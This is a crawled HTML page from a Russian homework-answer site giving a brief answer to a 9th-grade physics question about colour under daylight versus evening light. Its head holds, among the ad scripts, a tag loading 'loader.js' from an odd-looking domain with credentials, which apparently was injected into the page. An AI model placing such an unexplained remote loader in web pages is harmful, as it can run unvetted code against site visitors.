

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/12016
body_size: 5234
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>3. Почему при дневном и вечернем освещении цвет одного и того же тела немного различается?</title>
  <meta name="description" content="ГДЗ к 3. Почему при дневном и вечернем освещении цвет одного и того же тела немного различается? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>3. Почему при дневном и вечернем освещении цвет одного и того же тела немного различается?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>3. Так как частота (и, следовательно, цвет) дневного и вечернего света разная.</p>          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/gdz-po-fizike-za-9-klass-k-uchebniku-fizika-9-klass-a-v-peryshkin-e-m-gutnik" title="Перейти к оглавлению: Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" class='about__link'>
        <img src="/covers/fizika-9-klass-peryshkin-a-v-gutnik-e-m.jpg" alt="Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" />
    </a>
    <a href="/gdz-po-fizike-za-9-klass-k-uchebniku-fizika-9-klass-a-v-peryshkin-e-m-gutnik" title="Перейти к оглавлению: Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (А.В.Перышкин, Е.М.Гутник, 2009 год),<br />
    задача <strong>№3</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-klass-a-v-peryshkin-e-m-gutnik-glava-iii-elektromagnitnoe-pole-uprazhnenie-49" class='about__link'>Глава III Электромагнитное поле. Упражнение 49</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-9-klass-peryshkin-gutnik-vse-primery" title="Все задачи решебника по физике за 9 кл. А.В.Перышкин, Е.М.Гутник" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/12015" title="Предыдущая: 2. Напишите на белом листе бумаги первые буквы названий всех цветов спектра фломастерами соответствующих цветов: К — красным, О — оранжевым, Ж — желтым и т. д. Рассмотрите буквы через трехсантиметровый слой ярко окрашенной прозрачной жидкости, налитой в т" class='prev-next__link'>&larr; 2. Напишите на белом листе бумаги первые буквы названий всех цветов спектра фломастерами соответствующих цветов: К — красным, О — оранжевым, Ж — желтым и т. д. Рассмотрите буквы через трехсантиметровый слой ярко окрашенной прозрачной жидкости, налитой в т</a></div><div class='col-lg-6 prev-next__column'><a href="/node/12017" title="Следующая: 1. Пользуясь рисунком 163, расскажите об устройстве спектрографа." class='prev-next__link'>1. Пользуясь рисунком 163, расскажите об устройстве спектрографа. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"ter"+"k"+"a"+".c"+"o"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"ter"+"k"+"a"+".c"+"o"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l6hncbYrbocy3b4lCuznXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015580653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>